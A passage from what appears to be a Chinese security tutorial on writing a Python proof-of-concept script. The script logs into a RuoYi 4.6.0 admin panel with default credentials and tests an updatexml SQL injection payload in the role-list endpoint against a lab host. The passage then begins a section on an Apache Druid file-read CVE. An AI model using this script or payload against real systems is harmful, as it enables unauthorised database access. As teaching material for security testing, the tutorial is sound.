
将漏洞参数去掉,重新再验证 Poc 是否还存在漏洞若还是返回 [+] Vulnerable to SQL injection 则代码存在问题,去掉漏洞参数后,响应返回 [-] Not vulnerable to SQL injection, Poc 正常运行

到此为止,一个简易的若依后台注入 Poc 就编写完成了。
完善代码
由上面的代码可知,请求中的 URL 、Cooike值、验证码一旦请求发生改变均需要手动修改代码,体验不好,这边使用 argparse 库,直接利用命令行参数的模式输入这些值,而且代码格式相对混乱没有进行模块化处理,这边使用函数的方式,将代码模块化,提高代码阅读性
美化后的代码如下,主要修改为将初步编写的代码设置一个 Poc() 函数模块化代码,提高代码阅读性;添加了 banner() 函数用于脚本成功执行时输出 banner,美化脚本;使用 argparse 库将之前的脚本需要输入的参数值修改为通过命令行参数传入相应的值,方便脚本的运行,避免需要打开脚本手动传入参数值。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
|
'''
@File :demo.py
@IDE :PyCharm
@Author :Funsiooo
@Blog :https://funsiooo.github.io
'''
import requests
import argparse
parser = argparse.ArgumentParser(description="python3 demo.py -u [login_url] -c [cookie] -v [Verification_Code] -b [Vul Links]")
parser.add_argument('-u', '--url', type=str, metavar='', required=True, help='Please input the vulnerable url')
parser.add_argument('-c', '--cookie', type=str, metavar='', required=True, help='Please input the vul target cookie')
parser.add_argument('-v', '--validateCode', type=int, metavar='', required=True, help='Please inpute the verification code')
parser.add_argument('-b', '--bgurl', type=str, metavar='', required=True, help='Please inpute the Login background vulnerable url')
args = parser.parse_args()
def banner():
print("""
_____ _ _____ _ _____ _ _ _
| __ \ (_) / ____| | | |_ _| (_) | | (_)
| |__) | _ ___ _ _ _ | (___ __ _| | | | _ __ _ ___ ___| |_ _ ___ _ __
| _ / | | |/ _ \| | | | | \___ \ / _` | | | | | '_ \| |/ _ \/ __| __| |/ _ \| '_ \
| | \ \ |_| | (_) | |_| | | ____) | (_| | | _| |_| | | | | __/ (__| |_| | (_) | | | |
|_| \_\__,_|\___/ \__, |_| |_____/ \__, |_| |_____|_| |_| |\___|\___|\__|_|\___/|_| |_|
__/ | | | _/ |
|___/ |_| |__/
v 4.6.0
""")
def Poc(url,cookie,validateCode,bgurl):
headers = {
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36',
'Cookie': cookie
}
data = {'username':'admin','password':'admin123','validateCode':{validateCode},'rememberMe':'false'}
res = requests.post(url, headers=headers, data=data, timeout=5)
if "操作成功" in res.text:
post_url = bgurl
post_data = {'pageSize': '10', 'pageNum': '1', 'orderByColumn': 'roleSort', 'isAsc': 'asc', 'roleName': '',
'roleKey': '', 'status': '', 'params%5BbeginTime%5D': '', 'params%5BendTime%5D': '',
'params[dataScope]': 'and+updatexml(1,concat(0x7e,(SELECT+version()),0x7e),1)%2523'}
post_headers = headers
post_requests = requests.post(url=post_url,data=post_data,headers=post_headers)
if "java.sql.SQLException: XPATH syntax error:" in post_requests.text:
print("[+] Vulnerable to SQL injection")
else:
print("[-] Not vulnerable to SQL injection ")
elif "验证码错误":
print("[-] Error Occurred, Please Check you input")
if __name__ == '__main__':
banner()
Poc(args.url,args.cookie,args.validateCode,args.bgurl)
|
执行脚本存在漏洞时,返回响应 [+] Vulnerable to SQL injection
1
2
| python3 demo.py -u [漏洞的后台登录链接] -c [网站的cookie值] -v [验证码] -b [后台的漏洞点链接]
python3 demo.py -u http://192.168.148.184:8888/login -c JSESSIONID=de1e9f93-9c51-4520-b106-bff2ed0918ae -v 56 -b http://192.168.148.184:8888/system/role/list
|

当漏洞不存在时,这里修改漏洞链接测试,返回响应 [-] Not vulnerable to SQL injection
1
| python3 demo.py -u http://192.168.148.184:8888/login -c JSESSIONID=d40bd1c6-40b5-4c6a-ba75-4cbdd0265d4f -v 1 -b http://192.168.148.184:8888/system/menu/list
|

当输入的 Cookie 或者 验证码错误时,返回响应 [-] Error Occurred, Please Check you input

这 Poc 存在一个问题,账号密码的内置的,若不是默认admin/admin123,则无法登录,若想要完全自动化,可将登录的账号密码参数加入 argsparse,若能明白这简单的脚本,自己修改很简单,上手敲一遍,加深印象。
三、任意文件读取
Apache Druid LoadData 任意文件读取漏洞(CVE-2021-36749)
环境搭建
1
2
3
4
5
| # vulhub 下载地址
https://github.com/vulhub/vulhub
# 进入 CVE-2021-25646 目录输入命令启动环境
dodocker-compose up -d
|

